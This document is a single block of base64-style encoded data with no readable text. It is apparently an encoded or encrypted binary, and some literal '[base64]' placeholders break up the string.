Y+EVT0Z9yYgsHU61cIffgYgcpirFWQn5C/MsRwqImZsGn4tZkXlyXoBJyMBYm7Amw/WjHevRY4FQAk4aXbvJeZi6uTENOMc1MqZTblRDkOtyVtsVEe4waT0VKoxYGeemPGRGIdySBzpqn0mTy9IpfgzT6HPThchzToF/3Wq1ES7XwQt9Y87nxFTQSURNTLS/[base64]/TqIckHpeq3ZkESvHstS74wdIxKd+13pnqxKEeklS5/H4MZ9Z+uc5uIZ76Q3l7B9iTyh0+Dc/EcinPcuaP0GY95Z4li6Sikeamb2x+vaJlIZm4pHK+SNqKG0pDAeTLgxlipmopyP4WPuYo5OTxAb2UHX4/dv+7EnpneOdPawIpnUJlnII08UJ26YwjGjbK8ygErvLB731QXkqJZ+M2ecQnxhgvfs3M3+ox5kR0ur1JTQBUUW57SaBIJiLMz5LCgvoxZ3PzjcNfPa6h7og9Csw533B/Oy/gs3RrZgYc9EMH5Lleqnn9Juxhr39Ignn5Uk8j/LvlwlItKj2DJKoKBkJ0DxJ2vlKm6MlkkQH0tRPxJox9AuUQ2YmOVS4TpfEnVntBg/A7nwRVvK6qKb9VaKkzK2ch9QwTMR9tiR15C8dAgEsvTLqQk3e2CYWczwrJ2d9cT3pvvqLir8ebgORm05jxaqYtaW/8fvxSRAcHwwwqmhobSED9WK6pD0NjglyoWwfPvnxKbZc42nS+0wzc0qtJqPuRVcDD++EYvjOZh+L9YcyosANFqL07ZkdpdQ1oVQS50W1dL8kNW1oRTAWri0/KxHuym67OiBPkX9P4bxYbo2NmfKgpQD5UfQ8iiccSIxpjicpYzqSjNhEea5ajXEC7/0IH9wk28G0/Q1HtukUvh8KoTs9UneILN9cBLr42OPZGW8Hgdmbbmj4vnnZp8/elJmI2F+XLU2Dv/dWz719v+lJGuh2DkeIhbEfyHBw1etbfFAEWyL/cbTHzjjiUR9A/yrIg/PjmoqDB4rONyiiis/x6PjCjrzBuuq/fvTeIFUVQBiXfLaXqIk3OF4t0k/LnUPx+J4R7+KY+Jvr6vwGH2KvOCYA/6kO6FiyE9wyTeiGAEp6k0p0Y2Lf9Bgjmf5RfAOQZiGKCmBnZeUIbDxuAtrvqPe4VYyEbC38sMMC+C32w4ImzsEoCG90hbv4HBu3mlCLkHOEc5i+KKjKNLjoWTE+EbJJjDE2X6N+Zk4LwjlONk3hCETDjyn2c73otjBq5dH6qFRJPikoBPI3zuSxxBrl8FIgH/TjcJGbB523Gc3VgFcqGSzdW+YOpVkBDOHdcJgYXsy0qBJx9OKQL5eCITshf4XzHlTaJMCMm2mDaMUWCafgp4wyvyvs23/dkXk6RbL7ff2/ah2R5ZhcqfZxH8+h/dYAlrL5eaFZjUhJK4rVZ/L45TFLXXQhFm/MMo+1MYPRBs9ljA5W1k7LF5128UoQwChyn+MT8O5sLmVzavyuVw/[base64]/K+GeFqA8D+LyFjFnk3GPY5QtnlscT+4bB7T4SWjz5OQ3+VSFwm81IlrYkl4Rf1niMBa3r+b9nAG/xgB9qwek8f2r7xRW8+477CnSHcRvYBdEhlohYGDzXYLh6wW+VAjejo9PEQ63Nv2CGVqQDJ+VO/A8eu+4w3QX0z8BQ08AHoD4eHL07YVaPhCcDWJO3DDRp2jAFibctDvF04irNuO7VigVmz4kd5O3HFNg231/d1fA02KVTG1zTgE4WAbmbse8MVSxRye0usry17vuE9TBgPcUzWiZZjYhTQY5ytiqr9GVKlZl6mfj/gNyiPRIyfY/[base64]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[base64]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[base64]/QGbThJL1o6SK7JzN3LPRMwjkfyXSMsMyIn/eeUDP3Sh5ge1psXaSWbgeMisFfrZWwCQspo6QYTtBbxJO946qfmqNezNo+DBH+dF1VvmQgc/cXjcPlIVgaENdkD0xS+PeLsLGF1q+Q7yT/GP2gd/NWef+UPM57EBnC+l1PTkz4bhTPk2HljzlcygCM70Wz1FR5F4hdlk/77iEr3wKGNjsLNJey7tcrpyU1hmZdFGrwhZqZ55XCpF8jC7/9UgDZxFIrWkDsx3M9peQVgF3rDUJMVxB1X+ShPbFAVqnFm645AYPK/aAn23MYevFRtgKPAwr0UdoZUEp1jaP103zYVW+Mm/PdA/xTSY/[base64]/ktSx1h4AqwUFf3Bb7f6AK3cxe24Q1b5AE0hiQK/hMr/WUSFg1++YrGMVjClBBiDazGPaZpne+yPo7SKVdhakRsN93OwIdkcgAbnV6E08t8vEyMYuVEriQnkD2P8z+RpBPW7T5FCqJmFTzWKCd2rLNTfo1Pu0y/[base64]/[base64]/RUlbPHrCWU/[base64]/HGM8VEMyUZZBJRSDrGM97HU+cTQXfUp5AwstcehLV+6Jip92Kj9YmbxieRcE0tCDlealavz1dQJ741CLx+rdWIzP+aM+jD5iYEl4GCza5nvSJU7qYs5Lfa42+YBVhZeFnjSA8OUIzMh/2gaQAwIvY1xzHicjC2cGZvBm7YqI5zECzAVZCCTEpMUAv5g//C4IggeVGoJNo6VX5Vcz/PCASxN0TUh6oBhl4LA5T+ebN0nIvpTH35ceh6tobLR7aVlEwhQ6OwNVkXhlW86G7myzq6gVS9aXTGCM3+//qWwWp0AYuz8e9NKUwRtBR0tHcbGeWxSiI4lRBUL9vuo/oFvDaV16akhF0byF3h0YYpDVIr1P/1VEkqupHOQv5Ccvl22UJ3aL788V7hqcwEn3Mer4ETj4E1a/hcLKWLnYjELCVnGACdRKzL8zCvkfIO49EBP3m+gtLevJFKJy8Cm8seGqnOA9JqJFWv/vab3J5yM/f4/OuFxy6V7u2jbwWPu0ZXjeupMAeLZp9LHbZGHAO4PIlcRs2KTvjZ53RQQ9v/uG3dOefV2YiqGfK+aDjckwAmY6fXp/J/XZ11Y+PJdF1uv/vyyPs4xYb4hkqPJYImbOhKTWtoZe9cBAfpMd7DWk0Ou0yaw5/vaXQ342yqlr4tUIYtC42pmdPIv1EqEw49THmAlIdn1G/MdZbHz1/zliAggg8hHd7D5Y1UL084nruRRlTmmJgjfOUHkq/QFAzUQlwdVZ82S2qkUgVbomYq43UCV0nQRU/m1nsiI8+zQwdLZaJ8A4LsHEShOpeVnOoii88tH717OyuFohs3r093enJWm0bivKMDmbdwFOcKv/Fddf8j/[base64]/kuTwlbcmA9vfHaFMuYiBhm6ddOl87bjTwcPda24dZUV86DpGwKI+F/YQYVqT8gu4cGUM4L+PVmB1TdRNEQMeilK8F+sW1HSK3QYqh70WFKMAvqIIhYdhQPDm2nUp+sDi8or8+zVa/B2CTTHCcI1SnhsOb7kAp0d+Tbf9mza0HG5BKDauSkEYqRnE7yZxwPwZd4awXVt1Kk53XefgOeMSU5kyH/ji3f4MTsK4BP2oLvPuV1QKfjmVKTavGOjfxgTufNEXLzR4pzBqVMGVajLBFkt4iLq7yeQ/BYt7w0trUTMIHQ2wAjQk9UyVlru0PAeCAXL17b0wgEYJ4EdDayWbJXZi9r27DI9yQJNUChgQrUJG4a95sw8/FOnBto1dNOl9hQxB1EaJPhf1VNKOhLK9f4tCAInhknGUkHSvpZSo3BhNu6/2ViVET4En5FBjvaHin2+PXfhkbSN367lnHZfLpzTq5Y5J0ZlF/I0mFUliYCsA43HZIj0MalTE/[base64]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[base64]/LcaBWIMdunjUwd46W017RbzeQZlQqfOB55bz0GmR/OsF9fNDrYUb0YySw2kjsvZjqYKo6xmc+jYm8yAJHuDvK9BE3irM2uRoHa4BPWcWGTjXb0D4ljjV9U/+Y/GTb4x2MifMMtDMzuOnfm98AgJXNn437kErdD6dTnn6rdp8+GtTd+PZ8PApI0CpJxLtmVKBZOJj3owoqtk+vR+YhU1VQRKIdztN+oDaNi89ggwSKDIMiOPztktqqJdd/j3UVn42rjrY+iPJjNfJDYdGkTGPsGHX8debw6RYDL7JnrbVp2k7amL97mrJ0layKWLHHFkh54J39c3qbGw7dIWEnMjWIwJK/P+FmQz2CbG5kUGpw4mfN91B9WNiKkPB/[base64]/h5yIbHt6rB+JU0/EBLLLDsF8uVTg+IO6kMydiPHsIVUFPE0CqMxGMLkEZZeQrziinRKIQHRcQGU0V6HOFPDTBVtHaiRv3et++pthvrJ/k/vFri11rXfQKfVGDsOSmloKp3Sv7+BBWgqsX/QkAVgM2Ee/K+dBwdZQqFXfhbyeXtyK2YGsQOILUzX+TyxN3FHM9+NqMh8JAhqx5XnhmtM1Q3LJUQv4I8vExV24VPFJQpb59XePPq9dls91zXMm/czp+ibOJriDtj5BDopAfLWJNMlLYrJCE0+k86ksfRHK4oM4gzhdryfanSI6bqgk67Qg+/X09M/iHi